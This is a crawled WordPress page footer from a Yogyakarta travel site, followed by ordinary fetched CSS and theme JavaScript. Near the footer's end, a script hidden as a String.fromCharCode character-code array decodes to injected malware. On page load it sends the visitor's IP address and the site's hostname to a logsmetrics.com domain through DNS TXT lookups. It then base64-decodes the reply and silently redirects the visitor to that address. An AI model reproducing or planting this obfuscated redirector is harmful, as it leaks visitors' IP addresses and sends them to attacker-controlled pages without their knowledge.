laptop surabaya" title="sewa laptop surabaya" height="150" width="200"></a></div></aside><aside id="ktz-banner-11" class="widget ktz_banner"><div class="box-banner"><a href="https://sewalaptop.co.id"><img src="https://www.jogjaland.net/wp-content/uploads/2024/02/sewa-laptop-solo-baner.jpeg" alt="sewa laptop surabaya" title="sewa laptop surabaya" height="150" width="200"></a></div></aside>	
</div>		
		</div>
	
	</div>

				</div> <!-- Close class row -->
			</div> <!-- Close class container -->
		</div> <!-- Close class ktz-inner-content -->
	
		<div class="container"><div class="ktz-footerbanner"><center>
<a href="https://bukalaptop.com" target="_blank"><img  class="img-responsive" src="https://www.jogjaland.net/wp-content/uploads/2020/11/Sewa-Laptop-Jogja1.jpg" /></a>
</center>

<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2654795,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?2654795&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div></div>	
		<footer class="footer">
		
						
			<div class="copyright">
			
				<nav class="ktz-footermenu">
					<div class="container">
											</div>	
				</nav>
				
				<div class="container">
						<div class="footercredits">&copy; 2026 Powered by <a href="https://www.jogjaland.net">JogjaLand.net</a>
<br>
<a href="https://bukalaptop.com">.</a>
<a href="https://sultanlaptop.com">.</a>
<a href="https://sewalaptop.co.id">.</a>
<a href="https://bukalaptop.com/sewa-laptop-solo/">.</a>
<a href="https://sultanlaptop.com/sewa-laptop-malang/">.</a>

</div>				</div>
				
			</div>
		
		</footer>
		
	</div> <!-- .all-wrapper on head -->
	
	<div id="ktz_slidebox"><strong class="mustread_title">Must read</strong><a href="#" class="close">&times;</a><ul class="mustread_list"><li class="mustread_li"><div class="title"><a href="https://www.jogjaland.net/pantai-slili-yogyakarta/" title="Permalink to Pantai Slili Yogyakarta" rel="bookmark">Pantai Slili Yogyakarta</a></div></li><li class="mustread_li"><div class="title"><a href="https://www.jogjaland.net/grebeg-besar-kasultanan-yogyakarta/" title="Permalink to Grebeg Besar Kasultanan Yogyakarta" rel="bookmark">Grebeg Besar Kasultanan Yogyakarta</a></div></li><li class="mustread_li"><div class="title"><a href="https://www.jogjaland.net/joox-indie-workshop-roadshow/" title="Permalink to JOOX INDIE WORKSHOP ROADSHOW" rel="bookmark">JOOX INDIE WORKSHOP ROADSHOW</a></div></li></ul></div>	
	<div id="ktz-backtotop">
		<a href="#">
			<span class="fontawesome ktzfo-double-angle-up"></span>
		</a>
	</div>
	
	<script type="text/javascript">jQuery(document).ready(function ($) {'use strict';$(function() {$(window).scroll(function(){var distanceTop = $('div.tab-comment-wrap').offset().top - $(window).height();if ($(window).scrollTop() > distanceTop){$('#ktz_slidebox').animate({'right':'0px'},300);} else {$('#ktz_slidebox').stop(true).animate({'right':'-430px'},100);}});$('#ktz_slidebox .close').bind('click',function(){$('#ktz_slidebox').stop(true).animate({'right':'-430px'},100, function(){$('#ktz_slidebox').remove();});return false;});});});</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://www.jogjaland.net/wp-content/plugins/kentooz-socializer/public/js/kentooz-socializer-default-public.js" id="kentooz-socializer-default-js"></script>
<script type="text/javascript" src="https://www.jogjaland.net/wp-content/plugins/kentooz-socializer/public/js/kentooz-socializer-public.js" id="kentooz-socializer-js"></script>
<script type="text/javascript" src="https://www.jogjaland.net/wp-content/plugins/kentooz-socializer/public/js/custom-js-public.js" id="kentooz-socializer-customjs-js"></script>
<script type="text/javascript" src="https://www.jogjaland.net/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.jogjaland.net/wp-content/themes/powermag/includes/assets/js/jsscript.min.js" id="ktz-jsscript-js-js"></script>
<script type="text/javascript" src="https://www.jogjaland.net/wp-content/themes/powermag/includes/assets/js/jquery.mmenu.min.all.js" id="ktz-respmenu-js-js"></script>
<script type="text/javascript" src="https://www.jogjaland.net/wp-content/themes/powermag/includes/assets/js/custom.main.js" id="ktz-main-js-js"></script>
<script defer type="text/javascript" src="https://www.jogjaland.net/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="J4gp6DRYkO1iuH4LWzAkhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769085441918');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jogjaland.net/wp-content/plugins/kentooz-socializer/public/css/kentooz-socializer-public.css
body_size: 1688
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
 
/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('../fonts/fontawesome-webfont.eot?v=4.5.0');
  src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
.fa {display: inline-block;font: normal normal normal 14px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}
.pull-right{float:right}
.pull-left{float:left}
.fa.pull-left{margin-right:.3em}
.fa.pull-right{margin-left:.3em}
.fa-twitter:before{content:"\f099"}
.fa-facebook:before{content:"\f09a"}
.fa-pinterest:before{content:"\f0d2"}
.fa-google-plus:before{content:"\f0d5"}
.fa-stumbleupon:before{content:"\f1a4"}
.fa-linkedin:before{content:"\f0e1"}
.fa-plus:before{content:"\f067"}
.fa-minus:before{content:"\f068"}
.fa-envelope-o:before {content: "\f003";}
/* End fontawesome */

#fb-root {display: none;}

/* Clearfix */
.ktzsoc-clearfix:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}
* html .ktzsoc-clearfix { zoom: 1;} /* IE6 */
*:first-child+html .ktzsoc-clearfix { zoom: 1; } /* IE7 */

/* Kentooz Socializer Style */
.ktz-socializer{margin-top:10px;margin-bottom:10px;}
.ktzsoc-hidebutton {position:relative;display: inline-block;}
.ktzsoc-count {float:left;font-family:Verdana, sans-serif;padding:0;margin:0 5px 0 0;}
.ktzsoc-sharetext {font-size:10px;height:10px;color:#999999;display: block;}
.ktzsoc-total{font-size: 30px;line-height:24px;color: #7FC04C;display: block;text-align: center;}
.ktzsoc-separator{font-size:40px;font-weight:300;font-family:Arial, sans-serif;margin-right: 10px;vertical-align:middle;height: 40px;line-height: 40px;color: #c5c5c5;}
.csbuttons-count,
.ktzsoc-buttontext{display: inline;font-size:12px;color:#ffffff;text-align: center;padding-left:5px;font-family:Verdana, sans-serif;}

/* Custom Fontawesome */
.ktz-socializer .ktzsoc-button {position: relative;display: inline-block;margin-right: 5px;margin-bottom:5px;cursor: pointer;color: #ffffff;padding:5px 10px;text-align: center;-webkit-transition: background-color 200ms ease-in-out, border-color 200ms ease-in-out;transition: background-color 200ms ease-in-out, border-color 200ms ease-in-out;-moz-transition: background-color 200ms ease-in-out, border-color 200ms ease-in-out;-o-transition: background-color 200ms ease-in-out, border-color 200ms ease-in-out;}
.ktz-socializer .ktzsoc-plus,
.ktz-socializer .ktzsoc-minus{background-color: #c5c5c5;}
.ktz-socializer .ktzsoc-facebook {background-color:#3b5998;}
.ktz-socializer .ktzsoc-facebook:hover {background-color:#2d4373;}
.ktz-socializer .ktzsoc-twitter {background-color:#00aced;}
.ktz-socializer .ktzsoc-twitter:hover {background-color:#0087ba;}
.ktz-socializer .ktzsoc-google-plus{background-color:#dd4b39;}
.ktz-socializer .ktzsoc-google-plus:hover {background-color:#c23321;}
.ktz-socializer .ktzsoc-linkedin{background-color:#257bba;}
.ktz-socializer .ktzsoc-linkedin:hover{background-color:#005983;}
.ktz-socializer .ktzsoc-pinterest {background-color:#cb2027;}
.ktz-socializer .ktzsoc-pinterest:hover {background-color:#9f191f;}
.ktz-socializer .ktzsoc-stumbleupon {background-color:#eb4823;}
.ktz-socializer .ktzsoc-stumbleupon:hover {background-color:#bc3a1c;}
.ktz-socializer .ktzsoc-envelope-o {background-color:#666;}
.ktz-socializer .ktzsoc-envelope-o:hover {background-color:#999;}

.ktz-socializer.ktzsoc-classic-style .ktzsoc-button {border-radius: 5px;box-shadow: inset 0 1px 3px rgba(255, 255, 255, 0.3), 0 1px 3px rgba(0, 0, 0, 0.15), 0 1px 3px rgba(0, 0, 0, 0.15);}
.ktz-socializer.ktzsoc-classic-style .ktzsoc-plus,
.ktz-socializer.ktzsoc-classic-style .ktzsoc-minus{border: 1px solid #aaaaaa;}
.ktz-socializer.ktzsoc-classic-style .ktzsoc-facebook {border: 1px solid #344e86;}
.ktz-socializer.ktzsoc-classic-style .ktzsoc-twitter {border: 1px solid #0099d3;}
.ktz-socializer.ktzsoc-classic-style .ktzsoc-google-plus{border: 1px solid #d73925;}
.ktz-socializer.ktzsoc-classic-style .ktzsoc-linkedin{border: 1px solid #006a9d;}
.ktz-socializer.ktzsoc-classic-style .ktzsoc-pinterest {border: 1px solid #b01c22;}
.ktz-socializer.ktzsoc-classic-style .ktzsoc-stumbleupon {border: 1px solid #a03218;}
.ktz-socializer.ktzsoc-classic-style .ktzsoc-envelope-o {border: 1px solid #555;}

.ktz-socializer.ktzsoc-plain-style .ktzsoc-button {border-radius: 5px;border: 2px solid #aaaaaa;color:#999 !important;}
.ktz-socializer.ktzsoc-plain-style .csbuttons-count,
.ktz-socializer.ktzsoc-plain-style .ktzsoc-buttontext{color:#999 !important;}
.ktz-socializer.ktzsoc-plain-style .ktzsoc-plus,
.ktz-socializer.ktzsoc-plain-style .ktzsoc-minus,
.ktz-socializer.ktzsoc-plain-style .ktzsoc-facebook,
.ktz-socializer.ktzsoc-plain-style .ktzsoc-twitter,
.ktz-socializer.ktzsoc-plain-style .ktzsoc-google-plus,
.ktz-socializer.ktzsoc-plain-style .ktzsoc-linkedin,
.ktz-socializer.ktzsoc-plain-style .ktzsoc-pinterest,
.ktz-socializer.ktzsoc-plain-style .ktzsoc-stumbleupon,
.ktz-socializer.ktzsoc-plain-style .ktzsoc-envelope-o {background:none !important;}

/* Float bar */
.ktzsoc-floatbar {background-color: #fff;border-right:1px solid #fff;left: 0;margin-top: 0;padding: 7px 2px 2px 7px;position: fixed;top: 240px;-webkit-box-shadow: 5px 0px 5px -5px rgba(0,0,0,0.4);-moz-box-shadow: 5px 0px 5px -5px rgba(0,0,0,0.4);box-shadow: 5px 0px 5px -5px rgba(0,0,0,0.4);z-index:99999;}
.ktzsoc-floatbar .ktzsoc-button {display: block !important;width: 35px;display:block;}
.ktzsoc-floatbar.ktzsoc-right-floatbar{border-left:1px solid #fff;border-right:none !important;left: auto !important;right: 0;-webkit-box-shadow: -5px 0px 5px -5px rgba(0,0,0,0.4);-moz-box-shadow: -5px 0px 5px -5px rgba(0,0,0,0.4);box-shadow: -5px 0px 5px -5px rgba(0,0,0,0.4);}

/* Default social button */
ul.ktz-socializer.ktz-default {list-style:none;padding-left:0;}
ul.ktz-socializer.ktz-default li{float:left;margin-right:10px;}

/* Default float social button */
ul.ktz-socializer.ktz-default-float {list-style:none;}
ul.ktz-socializer.ktz-default-float li{margin-bottom:10px;}

/* Widget Style */
.ktzsoc-responsive , .ktzsoc-responsive  span, .ktzsoc-responsive  span iframe[style] {width: 100% !important;}

/*
 * Gallery
 */
.ktzsoc-grid {display:block;position: relative;margin:5px -5px;}
.ktzsoc-grid ul {position:relative;padding:0;font-size:0;list-style:none;}
.ktzsoc-grid ul li{display:inline-block;width:33.33%;margin:0;padding:0;list-style:none;}
.ktzsoc-grid ul li a{display:block;padding:0;margin:5px;}
.ktzsoc-grid ul li img{width:100%;}

.ktzsoc-grid.ktzsoc-col4 ul li{width:25%;}
.ktzsoc-grid.ktzsoc-col2 ul li{width:50%;}

/* for 700px or less */
@media screen and (max-width: 720px) {
	.csbuttons-count,
	.ktzsoc-buttontext,
	.ktzsoc-floatbar{display: none;}
	.ktz-socializer .ktzsoc-button{width:36px;}
	.ktzsoc-grid ul li,
	.ktzsoc-grid.ktzsoc-col4 ul li,
	.ktzsoc-grid.ktzsoc-col2 ul li{width:33.33%;}
}
/* for 480px or less */
@media screen and (max-width: 480px) {
	.ktz-socializer .ktzsoc-button{font-size:18px;padding:10px 15px;width:46px;}
	.csbuttons-count,
	.ktzsoc-count,
	.ktzsoc-switch,
	.ktzsoc-switch2,
	.ktzsoc-buttontext,
	.ktzsoc-separator{
		display: none!important;
	}
	.ktzsoc-hidebutton {
		display:inline-block !important;
		width:auto;
	}
	.ktzsoc-grid ul li,
	.ktzsoc-grid.ktzsoc-col4 ul li,
	.ktzsoc-grid.ktzsoc-col2 ul li{width:50%;}
}
@media screen and (max-width: 350px) {
	.ktz-socializer .ktzsoc-button{font-size:12px;padding:3px 5px;width:24px;}
	.ktzsoc-grid ul li,
	.ktzsoc-grid.ktzsoc-col4 ul li,
	.ktzsoc-grid.ktzsoc-col2 ul li{width:100%;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.jogjaland.net/wp-content/plugins/kentooz-socializer/public/js/custom-js-public.js
body_size: 267
content:
/**
 * Custom JS kentooz socializer
 */

var $ = jQuery.noConflict();

(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */
	 
	$ ( document ).ready(function(){
		$('.ktzsoc-hidebutton').hide();

		$('.ktzsoc-switch').click(function(e){
			e.preventDefault();
			$('.ktzsoc-switch').hide();
			$('.ktzsoc-hidebutton').show();
			$('.ktzsoc-switch2').show();
		}); 

		$('.ktzsoc-switch2').click(function(e){
			e.preventDefault();
			$('.ktzsoc-switch').show();
			$('.ktzsoc-hidebutton').hide();         
		});
		
		$('.csbuttons').cSButtons({total : ".ktzsoc-total"});
		
	});

})( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://www.jogjaland.net/wp-content/themes/powermag/includes/assets/js/custom.main.js
body_size: 1550
content:
/*
 * Copyright (c) 2015 kentooz
 * Kentooz Theme Custom Javascript
 */
 
var $ = jQuery.noConflict();

(function( $ ) {
	/* http://www.w3schools.com/js/js_strict.asp */
	"use strict";
	
$( document ).ready( function () {
// JS TOOLTIPS
	$('ul.sharethis a, .ktz-gallery a, .ktz-authorbox ul.ktz-socialicon a').tooltip({placement: 'top',container: 'body'});
	$('.social-networks ul.ktz-socialicon a').tooltip({placement: 'left',container: 'body'});
	$('a[rel=tooltip]').tooltip();

// JS TABS - Select first tab in shortcode
	$('#ktztab a:first, #kentooz-comment a:first').tab('show'); 
	
// Back to top	
	var $scrolltotop = $("#ktz-backtotop");
	$scrolltotop.css('display', 'none');
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > 100) {
				$scrolltotop.slideDown('fast');
			} else {
				$scrolltotop.slideUp('fast');
			}
		});
		$scrolltotop.click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 'fast');
			return false;
		});
	});
	
// JS SELECT NAV FOR SMALL SCREEN
	var $menu = $(".ktz-mainmenu").clone();
	$menu.attr( "class", "ktz-mobile-mainmenu" );
	$menu.mmenu({
	   // options
	});

	
/* 
 * SUPERFIST
 */
	$('ul#topmenu').superfish({
		delay:       1000,
		animation:     {opacity:'show'},
		animationOut:  {opacity:'hide'},  
		speed:       'fast',
		cssArrows:     true
	});
	
// JS SEARCH EFFECT
	$('#search input').hide();
	$('#search #search-trigger').click(function(){
		$('#search input').slideToggle('fast').focus(); 
		$('#search #search-trigger').toggleClass('active');
  	});
	
// Header Social Effect
	$('.social-toggle').on('click', function (e) {
		e.preventDefault();
		$(this).next().toggleClass('open-menu');
	});
	
// Lazy load with animate
	$.lazyLoadXT.onload = function() {
		var $el = $(this);
		$el
			.removeClass('lazy-hidden')
			.addClass('animated fadeIn');
	};
	
// Jscroll with lazy load callback
	$('.infinite-selector').jscroll({
		loadingHtml: '<div class="ktz-lazy-loading"><span class="fontawesome ktzfo-spinner ktzfo-pulse"></span> Loading...</div>',
		autoTrigger: false,
		nextSelector: 'a.ktz-nextselector',
		contentSelector: '.infinite-selector',
		callback: function(newElements){                            
			// add new elements
			$('.infinite-selector').append(
				$('<div>')
					.append($.parseHTML(newElements))
					.find('.infinite-selector')
					.children()
			);
			$(window).lazyLoadXT();
		},

	});
	
// Trigger scroll so lazy load will display when tab is active..
	$('a[data-toggle="tab"]').on('shown.bs.tab', function () {
		$(window).trigger('scroll');
	});
	
/* 
 * Owl Carousel
 */
 
	$(".ktzcarousel-widget").owlCarousel({
		navigation: true,
		stopOnHover:true,
		lazyLoad : true,
		responsive: true,
		autoPlay: true,
		responsiveRefreshRate : 200,
		navigationText: [
			"<span class='fontawesome ktzfo-angle-left'></span>",
			"<span class='fontawesome ktzfo-angle-right'></span>"
		],
		pagination : false,
		items : 3,
		itemsDesktop : [1000,3], //5 items between 1000px and 901px
		itemsDesktopSmall : [900,3], // betweem 900px and 601px
		itemsTablet: [600,2], //2 items between 600 and 421
		itemsMobile : [420,1],
		afterAction: function(el){
			//remove class active
			this.$owlItems
			.removeClass('active')
		  
			//add class active
			this.$owlItems 
			//owl internal $ object containing items
			.eq(this.currentItem + 1)
			.addClass('active')
		  
		}
	});
 
	var sync1 = $("#ktz-slide-sync1");
	var sync2 = $("#ktz-slide-sync2");
 
	sync1.owlCarousel({
		singleItem : true,
		slideSpeed : 1000,
		pagination:false,
		autoPlay: true,
		afterAction : syncPosition,
		responsiveRefreshRate : 200,
	});
 
	sync2.owlCarousel({
		items : 4,
		navigation: true,
		pagination:false,
		lazyLoad : true,
		navigationText: [
			"<span class='fontawesome ktzfo-angle-left'></span>",
			"<span class='fontawesome ktzfo-angle-right'></span>"
		],
		itemsDesktop : [1000,4], //5 items between 1000px and 901px
		itemsDesktopSmall : [900,4], // betweem 900px and 601px
		itemsTablet: [600,3], //2 items between 600 and 421
		itemsMobile : [420,2],
		afterInit : function(el){
			el.find(".owl-item").eq(0).addClass("synced");
		}
	});
 
	function syncPosition(el){
		var current = this.currentItem;
		$("#ktz-slide-sync2")
		.find(".owl-item")
		.removeClass("synced")
		.eq(current)
		.addClass("synced")
		if($("#ktz-slide-sync2").data("owlCarousel") !== undefined){
			center(current)
		}
	}
 
	$("#ktz-slide-sync2").on("click", ".owl-item", function(e){
		e.preventDefault();
		var number = $(this).data("owlItem");
		sync1.trigger("owl.goTo",number);
	});
 
	function center(number){
		var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
		var num = number;
		var found = false;
		for(var i in sync2visible){
			if(num === sync2visible[i]){
				var found = true;
			}
		}
 
		if(found===false){
			if(num>sync2visible[sync2visible.length-1]){
				sync2.trigger("owl.goTo", num - sync2visible.length+2)
			}else{
				if(num - 1 === -1){
					num = 0;
				}
				sync2.trigger("owl.goTo", num);
			}
		} else if(num === sync2visible[sync2visible.length-1]){
			sync2.trigger("owl.goTo", sync2visible[1])
		} else if(num === sync2visible[0]){
			sync2.trigger("owl.goTo", num-1)
		}
	}
}); // End document Ready
})(jQuery);